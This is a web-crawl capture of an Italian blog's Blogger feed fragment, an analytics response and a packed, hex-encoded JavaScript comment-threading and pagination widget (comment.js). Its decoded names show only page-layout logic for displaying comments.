comete"}],"author":[{"name":{"$t":"marco.branchi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05615190636300058630"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8waVvIlogy1Dq6ufvhyxF1TLqzEM7r7RGL6G-xg9lvEFeHo0lGneO7exVvpqDa_IlQFpDy6cxDaHUtOL4pI5toqUyeUQzvOSUcHdKIcdXWVaTkc9h8dXFmnLoAmV0TzKIzwxnXoFegAC6_QkeIusnTbn4u-keBNgN102RDoEDGHYa41UZF3NfKGaiIho\/s72-c\/IMG_6897.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-77852907679121943.post-2288494072178792733"},"published":{"$t":"2025-12-22T23:28:00.001+01:00"},"updated":{"$t":"2025-12-22T23:28:39.882+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Letture"}],"title":{"type":"text","$t":"Interviste impossibili"},"content":{"type":"html","$t":"\u003C!--SOSTITUIRE A \"VIDEOID\" L'ID DEL VIDEO VIMEO (ID è il numero che si trova nel link del video su vimeo es: \"https:\/\/vimeo.com\/77762993\")--\u003E\n\u003Cimg height=\"0\" id=\"imgframe\" src=\"https:\/\/eperformance.altervista.org\/tumbs\/1148744617.jpg\" width=\"0\" \/\u003E\n\u003C!--NON ELIMINARE IL CODICE PRECEDENTE E INSERIRE IL TESTO DI SEGUITO--\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4346\/16Dic.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4346\" data-original-width=\"2431\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/16Dic.jpeg\" width=\"179\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.e-performance.tv\/feeds\/2288494072178792733\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"http:\/\/www.e-performance.tv\/2025\/12\/interviste-impossibili.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/77852907679121943\/posts\/default\/2288494072178792733"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/77852907679121943\/posts\/default\/2288494072178792733"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.e-performance.tv\/2025\/12\/interviste-impossibili.html","title":"Interviste impossibili"}],"author":[{"name":{"$t":"marco.branchi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05615190636300058630"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/16Dic.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=962788542&t=page&_s=1&dl=http%3A%2F%2Fwww.e-performance.tv%2F2015%2F10%2F&ul=en-us%40posix&dt=ottobre%202015%20-%20e-performance.tv&sr=1280x720&vp=1280x720&_u=IGBAgAABAAAAACAAI~&jid=2098155969&gjid=1046643523&cid=822198910.1769553758&tid=UA-36958762-1&_gid=1466245647.1769553758&_slc=1&z=1954277629
body_size: -286
content:
2,cG-5N52MPSYDD

--- FILE ---
content_type: text/javascript
request_url: http://eperformance.altervista.org/scripts/comment.js
body_size: 2131
content:
<!--
var _0x7bf4=["\x32\x20\x78\x3D\x31\x72\x2E\x31\x6E\x2E\x4A\x3B\x32\x20\x46\x3D\x77\x2E\x79\x28\x27\x31\x6D\x27\x29\x3B\x32\x20\x6D\x3D\x46\x2E\x75\x3B\x32\x20\x70\x3D\x5B\x5D\x3B\x32\x20\x37\x3D\x5B\x5D\x3B\x32\x20\x64\x3D\x5B\x5D\x3B\x32\x20\x6E\x3D\x30\x3B\x32\x20\x49\x3D\x27\x27\x3B\x32\x20\x4B\x3D\x27\x27\x3B\x32\x20\x45\x3D\x27\x27\x3B\x32\x20\x69\x3D\x30\x3B\x32\x20\x6A\x3D\x30\x3B\x32\x20\x6B\x3D\x30\x3B\x32\x20\x68\x3D\x30\x3B\x32\x20\x62\x3D\x27\x27\x3B\x32\x20\x42\x3D\x22\x22\x3B\x32\x20\x71\x3D\x22\x22\x3B\x31\x73\x20\x31\x31\x28\x29\x7B\x32\x20\x56\x3D\x2D\x31\x3B\x38\x28\x5A\x2E\x31\x79\x3D\x3D\x27\x31\x7A\x20\x31\x76\x20\x31\x75\x27\x29\x7B\x32\x20\x31\x65\x3D\x5A\x2E\x31\x77\x3B\x32\x20\x31\x30\x3D\x31\x78\x20\x31\x32\x28\x22\x31\x74\x20\x28\x5B\x30\x2D\x39\x5D\x7B\x31\x2C\x7D\x5B\x5C\x2E\x30\x2D\x39\x5D\x7B\x30\x2C\x7D\x29\x22\x29\x3B\x38\x28\x31\x30\x2E\x31\x41\x28\x31\x65\x29\x21\x3D\x31\x70\x29\x56\x3D\x31\x71\x28\x31\x32\x2E\x24\x31\x29\x7D\x31\x6F\x20\x56\x7D\x32\x20\x57\x3D\x31\x31\x28\x29\x3B\x38\x28\x57\x3D\x3D\x2D\x31\x7C\x7C\x57\x3E\x3D\x39\x29\x7B\x31\x34\x28\x6D\x2E\x66\x28\x27\x4C\x3D\x22\x63\x27\x29\x21\x3D\x2D\x31\x29\x7B\x69\x3D\x6D\x2E\x66\x28\x27\x4C\x3D\x22\x63\x27\x29\x3B\x6D\x3D\x6D\x2E\x65\x28\x69\x2B\x34\x29\x3B\x69\x3D\x6D\x2E\x66\x28\x27\x22\x27\x29\x3B\x70\x5B\x6E\x5D\x3D\x6D\x2E\x65\x28\x30\x2C\x69\x29\x3B\x6D\x3D\x6D\x2E\x65\x28\x69\x29\x3B\x37\x5B\x6E\x5D\x3D\x77\x2E\x79\x28\x70\x5B\x6E\x5D\x29\x2E\x75\x3B\x64\x5B\x6E\x5D\x3D\x30\x3B\x6E\x2B\x2B\x7D\x76\x28\x69\x3D\x30\x3B\x69\x3C\x6E\x2D\x31\x3B\x69\x2B\x2B\x29\x7B\x76\x28\x6A\x3D\x69\x2B\x31\x3B\x6A\x3C\x6E\x3B\x6A\x2B\x2B\x29\x7B\x38\x28\x37\x5B\x6A\x5D\x2E\x66\x28\x70\x5B\x69\x5D\x29\x21\x3D\x2D\x31\x29\x7B\x49\x3D\x70\x5B\x6A\x5D\x3B\x4B\x3D\x37\x5B\x6A\x5D\x3B\x64\x5B\x6A\x5D\x3D\x64\x5B\x69\x5D\x2B\x31\x3B\x45\x3D\x64\x5B\x6A\x5D\x3B\x76\x28\x68\x3D\x69\x2B\x31\x3B\x68\x3C\x6A\x3B\x68\x2B\x2B\x29\x7B\x38\x28\x64\x5B\x68\x5D\x3C\x45\x29\x7B\x31\x37\x7D\x7D\x76\x28\x6B\x3D\x6A\x3B\x6B\x3E\x68\x3B\x6B\x3D\x6B\x2D\x31\x29\x7B\x70\x5B\x6B\x5D\x3D\x70\x5B\x6B\x2D\x31\x5D\x3B\x37\x5B\x6B\x5D\x3D\x37\x5B\x6B\x2D\x31\x5D\x3B\x64\x5B\x6B\x5D\x3D\x64\x5B\x6B\x2D\x31\x5D\x7D\x70\x5B\x68\x5D\x3D\x49\x3B\x37\x5B\x68\x5D\x3D\x4B\x3B\x64\x5B\x68\x5D\x3D\x45\x7D\x7D\x7D\x76\x28\x69\x3D\x30\x3B\x69\x3C\x6E\x3B\x69\x2B\x2B\x29\x7B\x6A\x3D\x37\x5B\x69\x5D\x2E\x66\x28\x27\x40\x3C\x61\x20\x4A\x3D\x22\x23\x63\x27\x29\x3B\x38\x28\x6A\x21\x3D\x2D\x31\x29\x7B\x42\x3D\x37\x5B\x69\x5D\x2E\x65\x28\x30\x2C\x6A\x29\x3B\x71\x3D\x37\x5B\x69\x5D\x2E\x65\x28\x6A\x2B\x31\x29\x3B\x6A\x3D\x71\x2E\x66\x28\x27\x3C\x2F\x61\x3E\x27\x29\x3B\x71\x3D\x71\x2E\x65\x28\x6A\x2B\x34\x29\x3B\x37\x5B\x69\x5D\x3D\x42\x2B\x71\x7D\x6A\x3D\x37\x5B\x69\x5D\x2E\x66\x28\x27\x50\x3D\x22\x59\x22\x27\x29\x3B\x38\x28\x6A\x21\x3D\x2D\x31\x29\x7B\x42\x3D\x37\x5B\x69\x5D\x2E\x65\x28\x30\x2C\x6A\x29\x3B\x71\x3D\x37\x5B\x69\x5D\x2E\x65\x28\x6A\x29\x3B\x38\x28\x64\x5B\x69\x5D\x3E\x36\x29\x64\x5B\x69\x5D\x3D\x36\x3B\x37\x5B\x69\x5D\x3D\x42\x2B\x27\x74\x3D\x22\x31\x35\x3A\x27\x2B\x28\x31\x39\x2D\x64\x5B\x69\x5D\x2A\x35\x29\x2B\x27\x25\x22\x20\x27\x2B\x71\x7D\x62\x2B\x3D\x37\x5B\x69\x5D\x7D\x62\x2B\x3D\x27\x3C\x67\x20\x50\x3D\x22\x31\x66\x22\x3E\x3C\x2F\x67\x3E\x27\x3B\x46\x2E\x75\x3D\x62\x3B\x46\x2E\x74\x2E\x51\x3D\x27\x31\x62\x27\x3B\x32\x20\x4D\x3D\x77\x2E\x79\x28\x27\x31\x61\x27\x29\x2E\x75\x3B\x32\x20\x6F\x3D\x4F\x28\x4D\x29\x3B\x38\x28\x6F\x3E\x72\x29\x7B\x62\x3D\x27\x3C\x67\x20\x74\x3D\x22\x47\x3A\x31\x63\x22\x3E\x31\x64\x20\x27\x3B\x32\x20\x48\x3D\x28\x6F\x2D\x6F\x25\x72\x29\x2F\x72\x2B\x31\x3B\x32\x20\x73\x3D\x27\x27\x3B\x32\x20\x6C\x3D\x31\x3B\x69\x3D\x78\x2E\x66\x28\x27\x2E\x31\x6C\x27\x29\x3B\x38\x28\x69\x21\x3D\x2D\x31\x29\x7B\x73\x3D\x78\x2E\x65\x28\x30\x2C\x69\x2B\x35\x29\x7D\x7A\x7B\x73\x3D\x78\x7D\x69\x3D\x73\x2E\x66\x28\x27\x23\x44\x27\x29\x3B\x38\x28\x69\x21\x3D\x2D\x31\x29\x7B\x73\x3D\x73\x2E\x65\x28\x30\x2C\x69\x29\x7D\x69\x3D\x78\x2E\x66\x28\x27\x3F\x53\x3D\x27\x29\x3B\x38\x28\x69\x3D\x3D\x2D\x31\x29\x7B\x6C\x3D\x31\x7D\x7A\x7B\x6C\x3D\x4F\x28\x78\x2E\x65\x28\x69\x2B\x31\x33\x29\x29\x7D\x76\x28\x69\x3D\x31\x3B\x69\x3C\x3D\x48\x3B\x69\x2B\x2B\x29\x7B\x38\x28\x69\x3D\x3D\x6C\x29\x7B\x62\x2B\x3D\x27\x3C\x55\x3E\x27\x2B\x69\x2B\x27\x3C\x2F\x55\x3E\x27\x7D\x7A\x7B\x62\x2B\x3D\x27\x3C\x61\x20\x4A\x3D\x22\x27\x2B\x73\x2B\x27\x3F\x53\x3D\x27\x2B\x69\x2B\x27\x23\x44\x22\x3E\x27\x2B\x69\x2B\x27\x3C\x2F\x61\x3E\x27\x7D\x7D\x38\x28\x6C\x2A\x72\x3C\x3D\x6F\x29\x7B\x62\x2B\x3D\x27\x3C\x2F\x67\x3E\x3C\x67\x20\x74\x3D\x22\x47\x3A\x54\x22\x3E\x27\x2B\x28\x28\x28\x6C\x2D\x31\x29\x2A\x72\x29\x2B\x31\x29\x2B\x27\x20\x2D\x20\x27\x2B\x28\x6C\x2A\x72\x29\x2B\x27\x20\x52\x20\x27\x2B\x6F\x2B\x27\x20\x44\x3C\x2F\x67\x3E\x27\x7D\x7A\x7B\x62\x2B\x3D\x27\x3C\x2F\x67\x3E\x3C\x67\x20\x74\x3D\x22\x47\x3A\x54\x22\x3E\x27\x2B\x28\x28\x28\x6C\x2D\x31\x29\x2A\x72\x29\x2B\x31\x29\x2B\x27\x20\x2D\x20\x27\x2B\x6F\x2B\x27\x20\x52\x20\x27\x2B\x6F\x2B\x27\x20\x44\x3C\x2F\x67\x3E\x27\x7D\x32\x20\x43\x3D\x77\x2E\x79\x28\x27\x31\x69\x27\x29\x3B\x43\x2E\x75\x3D\x62\x3B\x43\x3D\x77\x2E\x79\x28\x27\x31\x68\x27\x29\x3B\x43\x2E\x75\x3D\x62\x3B\x38\x28\x6C\x3C\x48\x29\x7B\x62\x3D\x27\x3C\x74\x20\x31\x67\x3D\x22\x31\x6B\x2F\x31\x6A\x22\x3E\x2E\x58\x20\x7B\x51\x3A\x20\x31\x38\x7D\x3C\x2F\x74\x3E\x27\x3B\x32\x20\x4E\x3D\x77\x2E\x79\x28\x27\x31\x36\x27\x29\x3B\x4E\x2E\x75\x3D\x62\x7D\x7D\x7D\x7A\x7B\x31\x34\x28\x6D\x2E\x66\x28\x27\x4C\x3D\x63\x27\x29\x21\x3D\x2D\x31\x29\x7B\x69\x3D\x6D\x2E\x66\x28\x27\x4C\x3D\x63\x27\x29\x3B\x6D\x3D\x6D\x2E\x65\x28\x69\x2B\x33\x29\x3B\x69\x3D\x6D\x2E\x66\x28\x27\x3E\x27\x29\x3B\x70\x5B\x6E\x5D\x3D\x6D\x2E\x65\x28\x30\x2C\x69\x29\x3B\x6D\x3D\x6D\x2E\x65\x28\x69\x29\x3B\x37\x5B\x6E\x5D\x3D\x77\x2E\x79\x28\x70\x5B\x6E\x5D\x29\x2E\x75\x3B\x64\x5B\x6E\x5D\x3D\x30\x3B\x6E\x2B\x2B\x7D\x76\x28\x69\x3D\x30\x3B\x69\x3C\x6E\x2D\x31\x3B\x69\x2B\x2B\x29\x7B\x76\x28\x6A\x3D\x69\x2B\x31\x3B\x6A\x3C\x6E\x3B\x6A\x2B\x2B\x29\x7B\x38\x28\x37\x5B\x6A\x5D\x2E\x66\x28\x70\x5B\x69\x5D\x29\x21\x3D\x2D\x31\x29\x7B\x49\x3D\x70\x5B\x6A\x5D\x3B\x4B\x3D\x37\x5B\x6A\x5D\x3B\x64\x5B\x6A\x5D\x3D\x64\x5B\x69\x5D\x2B\x31\x3B\x45\x3D\x64\x5B\x6A\x5D\x3B\x76\x28\x68\x3D\x69\x2B\x31\x3B\x68\x3C\x6A\x3B\x68\x2B\x2B\x29\x7B\x38\x28\x64\x5B\x68\x5D\x3C\x45\x29\x7B\x31\x37\x7D\x7D\x76\x28\x6B\x3D\x6A\x3B\x6B\x3E\x68\x3B\x6B\x3D\x6B\x2D\x31\x29\x7B\x70\x5B\x6B\x5D\x3D\x70\x5B\x6B\x2D\x31\x5D\x3B\x37\x5B\x6B\x5D\x3D\x37\x5B\x6B\x2D\x31\x5D\x3B\x64\x5B\x6B\x5D\x3D\x64\x5B\x6B\x2D\x31\x5D\x7D\x70\x5B\x68\x5D\x3D\x49\x3B\x37\x5B\x68\x5D\x3D\x4B\x3B\x64\x5B\x68\x5D\x3D\x45\x7D\x7D\x7D\x76\x28\x69\x3D\x30\x3B\x69\x3C\x6E\x3B\x69\x2B\x2B\x29\x7B\x6A\x3D\x37\x5B\x69\x5D\x2E\x66\x28\x27\x40\x3C\x41\x20\x4A\x3D\x22\x23\x63\x27\x29\x3B\x38\x28\x6A\x21\x3D\x2D\x31\x29\x7B\x42\x3D\x37\x5B\x69\x5D\x2E\x65\x28\x30\x2C\x6A\x29\x3B\x71\x3D\x37\x5B\x69\x5D\x2E\x65\x28\x6A\x2B\x31\x29\x3B\x6A\x3D\x71\x2E\x66\x28\x27\x3C\x2F\x41\x3E\x27\x29\x3B\x71\x3D\x71\x2E\x65\x28\x6A\x2B\x34\x29\x3B\x37\x5B\x69\x5D\x3D\x42\x2B\x71\x7D\x6A\x3D\x37\x5B\x69\x5D\x2E\x66\x28\x27\x50\x3D\x59\x27\x29\x3B\x38\x28\x6A\x21\x3D\x2D\x31\x29\x7B\x42\x3D\x37\x5B\x69\x5D\x2E\x65\x28\x30\x2C\x6A\x29\x3B\x71\x3D\x37\x5B\x69\x5D\x2E\x65\x28\x6A\x29\x3B\x38\x28\x64\x5B\x69\x5D\x3E\x36\x29\x64\x5B\x69\x5D\x3D\x36\x3B\x37\x5B\x69\x5D\x3D\x42\x2B\x27\x74\x3D\x22\x31\x35\x3A\x27\x2B\x28\x31\x39\x2D\x64\x5B\x69\x5D\x2A\x35\x29\x2B\x27\x25\x22\x20\x27\x2B\x71\x7D\x62\x2B\x3D\x37\x5B\x69\x5D\x7D\x62\x2B\x3D\x27\x3C\x67\x20\x50\x3D\x22\x31\x66\x22\x3E\x3C\x2F\x67\x3E\x27\x3B\x46\x2E\x75\x3D\x62\x3B\x46\x2E\x74\x2E\x51\x3D\x27\x31\x62\x27\x3B\x32\x20\x4D\x3D\x77\x2E\x79\x28\x27\x31\x61\x27\x29\x2E\x75\x3B\x32\x20\x6F\x3D\x4F\x28\x4D\x29\x3B\x38\x28\x6F\x3E\x72\x29\x7B\x62\x3D\x27\x3C\x67\x20\x74\x3D\x22\x47\x3A\x31\x63\x22\x3E\x31\x64\x20\x27\x3B\x32\x20\x48\x3D\x28\x6F\x2D\x6F\x25\x72\x29\x2F\x72\x2B\x31\x3B\x32\x20\x73\x3D\x27\x27\x3B\x32\x20\x6C\x3D\x31\x3B\x69\x3D\x78\x2E\x66\x28\x27\x2E\x31\x6C\x27\x29\x3B\x38\x28\x69\x21\x3D\x2D\x31\x29\x7B\x73\x3D\x78\x2E\x65\x28\x30\x2C\x69\x2B\x35\x29\x7D\x7A\x7B\x73\x3D\x78\x7D\x69\x3D\x73\x2E\x66\x28\x27\x23\x44\x27\x29\x3B\x38\x28\x69\x21\x3D\x2D\x31\x29\x7B\x73\x3D\x73\x2E\x65\x28\x30\x2C\x69\x29\x7D\x69\x3D\x78\x2E\x66\x28\x27\x3F\x53\x3D\x27\x29\x3B\x38\x28\x69\x3D\x3D\x2D\x31\x29\x7B\x6C\x3D\x31\x7D\x7A\x7B\x6C\x3D\x4F\x28\x78\x2E\x65\x28\x69\x2B\x31\x33\x29\x29\x7D\x76\x28\x69\x3D\x31\x3B\x69\x3C\x3D\x48\x3B\x69\x2B\x2B\x29\x7B\x38\x28\x69\x3D\x3D\x6C\x29\x7B\x62\x2B\x3D\x27\x3C\x55\x3E\x27\x2B\x69\x2B\x27\x3C\x2F\x55\x3E\x27\x7D\x7A\x7B\x62\x2B\x3D\x27\x3C\x61\x20\x4A\x3D\x22\x27\x2B\x73\x2B\x27\x3F\x53\x3D\x27\x2B\x69\x2B\x27\x23\x44\x22\x3E\x27\x2B\x69\x2B\x27\x3C\x2F\x61\x3E\x27\x7D\x7D\x38\x28\x6C\x2A\x72\x3C\x3D\x6F\x29\x7B\x62\x2B\x3D\x27\x3C\x2F\x67\x3E\x3C\x67\x20\x74\x3D\x22\x47\x3A\x54\x22\x3E\x27\x2B\x28\x28\x28\x6C\x2D\x31\x29\x2A\x72\x29\x2B\x31\x29\x2B\x27\x20\x2D\x20\x27\x2B\x28\x6C\x2A\x72\x29\x2B\x27\x20\x52\x20\x27\x2B\x6F\x2B\x27\x20\x44\x3C\x2F\x67\x3E\x27\x7D\x7A\x7B\x62\x2B\x3D\x27\x3C\x2F\x67\x3E\x3C\x67\x20\x74\x3D\x22\x47\x3A\x54\x22\x3E\x27\x2B\x28\x28\x28\x6C\x2D\x31\x29\x2A\x72\x29\x2B\x31\x29\x2B\x27\x20\x2D\x20\x27\x2B\x6F\x2B\x27\x20\x52\x20\x27\x2B\x6F\x2B\x27\x20\x44\x3C\x2F\x67\x3E\x27\x7D\x32\x20\x43\x3D\x77\x2E\x79\x28\x27\x31\x69\x27\x29\x3B\x43\x2E\x75\x3D\x62\x3B\x43\x3D\x77\x2E\x79\x28\x27\x31\x68\x27\x29\x3B\x43\x2E\x75\x3D\x62\x3B\x38\x28\x6C\x3C\x48\x29\x7B\x62\x3D\x27\x3C\x74\x20\x31\x67\x3D\x22\x31\x6B\x2F\x31\x6A\x22\x3E\x2E\x58\x20\x7B\x51\x3A\x20\x31\x38\x7D\x3C\x2F\x74\x3E\x27\x3B\x32\x20\x4E\x3D\x77\x2E\x79\x28\x27\x31\x36\x27\x29\x3B\x4E\x2E\x75\x3D\x62\x7D\x7D\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x76\x61\x72\x7C\x7C\x7C\x7C\x7C\x43\x6D\x5F\x49\x74\x65\x6D\x5F\x43\x6F\x6E\x74\x65\x6E\x74\x7C\x69\x66\x7C\x7C\x7C\x73\x74\x72\x6F\x75\x74\x7C\x7C\x43\x6D\x5F\x49\x74\x65\x6D\x5F\x4C\x65\x76\x65\x6C\x7C\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x64\x69\x76\x7C\x7C\x7C\x7C\x7C\x43\x6D\x5F\x43\x75\x72\x5F\x50\x61\x67\x65\x7C\x43\x6D\x5F\x42\x6C\x6F\x63\x6B\x5F\x43\x6F\x6E\x74\x65\x6E\x74\x7C\x43\x6D\x5F\x4E\x75\x6D\x7C\x43\x6D\x5F\x54\x6F\x74\x61\x6C\x7C\x43\x6D\x5F\x49\x74\x65\x6D\x5F\x49\x64\x7C\x73\x74\x72\x5F\x74\x32\x7C\x32\x30\x30\x7C\x4F\x72\x67\x5F\x55\x72\x6C\x5F\x54\x68\x72\x65\x61\x64\x43\x4D\x7C\x73\x74\x79\x6C\x65\x7C\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C\x7C\x66\x6F\x72\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x43\x75\x72\x5F\x55\x72\x6C\x5F\x54\x68\x72\x65\x61\x64\x43\x4D\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x7C\x65\x6C\x73\x65\x7C\x7C\x73\x74\x72\x5F\x74\x31\x7C\x43\x6D\x5F\x50\x61\x67\x65\x5F\x4F\x62\x6A\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x43\x6D\x5F\x49\x74\x65\x6D\x5F\x4C\x65\x76\x65\x6C\x5F\x54\x7C\x43\x6D\x5F\x42\x6C\x6F\x63\x6B\x7C\x66\x6C\x6F\x61\x74\x7C\x43\x6D\x5F\x50\x61\x67\x65\x5F\x4E\x75\x6D\x7C\x43\x6D\x5F\x49\x74\x65\x6D\x5F\x49\x64\x5F\x54\x7C\x68\x72\x65\x66\x7C\x43\x6D\x5F\x49\x74\x65\x6D\x5F\x43\x6F\x6E\x74\x65\x6E\x74\x5F\x54\x7C\x69\x64\x7C\x43\x6D\x5F\x54\x6F\x74\x61\x6C\x5F\x4F\x62\x6A\x7C\x43\x6D\x5F\x52\x65\x70\x6C\x79\x43\x53\x53\x5F\x4F\x62\x6A\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x6F\x66\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x50\x61\x67\x65\x7C\x72\x69\x67\x68\x74\x7C\x73\x70\x61\x6E\x7C\x72\x76\x7C\x49\x45\x5F\x76\x65\x72\x7C\x63\x6D\x5F\x61\x75\x74\x68\x6F\x72\x5F\x72\x65\x70\x6C\x79\x7C\x63\x6D\x5F\x77\x72\x61\x70\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x72\x65\x7C\x67\x65\x74\x49\x6E\x74\x65\x72\x6E\x65\x74\x45\x78\x70\x6C\x6F\x72\x65\x72\x56\x65\x72\x73\x69\x6F\x6E\x7C\x52\x65\x67\x45\x78\x70\x7C\x7C\x77\x68\x69\x6C\x65\x7C\x77\x69\x64\x74\x68\x7C\x63\x6D\x5F\x72\x65\x70\x6C\x79\x5F\x63\x73\x73\x7C\x62\x72\x65\x61\x6B\x7C\x6E\x6F\x6E\x65\x7C\x31\x30\x30\x7C\x63\x6D\x5F\x74\x6F\x74\x61\x6C\x7C\x62\x6C\x6F\x63\x6B\x7C\x6C\x65\x66\x74\x7C\x50\x61\x67\x65\x7C\x75\x61\x7C\x63\x6C\x65\x61\x72\x7C\x74\x79\x70\x65\x7C\x63\x6D\x5F\x70\x61\x67\x65\x5F\x63\x6F\x70\x79\x7C\x63\x6D\x5F\x70\x61\x67\x65\x7C\x63\x73\x73\x7C\x74\x65\x78\x74\x7C\x68\x74\x6D\x6C\x7C\x63\x6D\x5F\x62\x6C\x6F\x63\x6B\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x6E\x75\x6C\x6C\x7C\x70\x61\x72\x73\x65\x46\x6C\x6F\x61\x74\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x4D\x53\x49\x45\x7C\x45\x78\x70\x6C\x6F\x72\x65\x72\x7C\x49\x6E\x74\x65\x72\x6E\x65\x74\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x6E\x65\x77\x7C\x61\x70\x70\x4E\x61\x6D\x65\x7C\x4D\x69\x63\x72\x6F\x73\x6F\x66\x74\x7C\x65\x78\x65\x63","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function (_0x4f09x1,_0x4f09x2,_0x4f09x3,_0x4f09x4,_0x4f09x5,_0x4f09x6){_0x4f09x5=function (_0x4f09x3){return (_0x4f09x3<_0x4f09x2?_0x7bf4[4]:_0x4f09x5(parseInt(_0x4f09x3/_0x4f09x2)))+((_0x4f09x3=_0x4f09x3%_0x4f09x2)>35?String[_0x7bf4[5]](_0x4f09x3+29):_0x4f09x3.toString(36));} ;if(!_0x7bf4[4][_0x7bf4[6]](/^/,String)){while(_0x4f09x3--){_0x4f09x6[_0x4f09x5(_0x4f09x3)]=_0x4f09x4[_0x4f09x3]||_0x4f09x5(_0x4f09x3);} ;_0x4f09x4=[function (_0x4f09x5){return _0x4f09x6[_0x4f09x5];} ];_0x4f09x5=function (){return _0x7bf4[7];} ;_0x4f09x3=1;} ;while(_0x4f09x3--){if(_0x4f09x4[_0x4f09x3]){_0x4f09x1=_0x4f09x1[_0x7bf4[6]]( new RegExp(_0x7bf4[8]+_0x4f09x5(_0x4f09x3)+_0x7bf4[8],_0x7bf4[9]),_0x4f09x4[_0x4f09x3]);} ;} ;return _0x4f09x1;} (_0x7bf4[0],62,99,_0x7bf4[3][_0x7bf4[2]](_0x7bf4[1]),0,{}));
-->
